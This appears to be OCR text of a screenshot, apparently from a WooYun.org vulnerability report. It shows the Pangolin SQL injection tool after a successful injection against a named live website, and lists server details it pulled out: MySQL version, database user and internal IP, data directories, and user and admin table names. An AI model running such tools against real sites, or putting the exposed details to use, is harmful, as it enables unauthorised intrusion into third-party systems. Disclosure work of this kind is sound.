 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://gx.kk3g.net/v/home/Shoppinglist.aspx?id1=2 GET
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 Linux
VERSION 5.5.27-log
DATABASE iportal_res
USER probe@10.10.136.100
SYSTEM_USER probe@10.10.136.100
SESSION_USER probe@10.10.136.100
CURRENT_USER probe@%
xiaokinghk
BASE DIR /usr
DATA DIR /mysqldata/
TEMP DIR /mysqldata/
group_concat_ma... 1024
Accounts
Databases
framewap usermanage
framewap usergroup
framewap module_usergroup
framewap module
framewap mangeruser
framewap mangergroup
framewap frame_theme
framewap frame_template
Information Data File Reader File Writer
Can use single Quotes : true
Can use information_schma : true
Current database is : iportal_res
Running... 65001
开始 » 尚品門 - 1... WooYun.org... C:\Documen... 新建 文本... D:\web\一... Pangolin 20:53
www.wooyun.org